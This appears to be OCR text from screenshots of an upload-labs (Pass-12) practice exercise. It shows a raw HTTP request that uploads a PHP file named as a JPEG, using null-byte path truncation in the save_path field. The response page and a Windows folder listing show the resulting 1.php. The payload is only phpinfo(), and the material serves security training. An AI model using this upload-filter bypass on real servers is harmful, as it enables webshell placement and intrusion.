 Request
Raw Params Headers Hex
POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------335888027439529947717797​41446
Content-Length: 495
Origin: http://192.168.0.178
Connection: close
Referer: http://192.168.0.178/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------33588802743952994771779741446
Content-Disposition: form-data; name="save_path"
../upload/1.php□
-----------------------------33588802743952994771779741446
Content-Disposition: form-data; name="upload_file"; filename="shell1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------33588802743952994771779741446
Content-Disposition: form-data; name="submit"
上传
-----------------------------33588802743952994771779741446--
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php□/5120210607134111.jpg" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
管理 upload
文件 主页 共享 查看 图片工具
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
« MSI-NB › 下载 › upload-labs-env-win-0.1 › upload-labs-env › WWW › upload
快速访问
桌面
下载
文档
图片
PS
1.php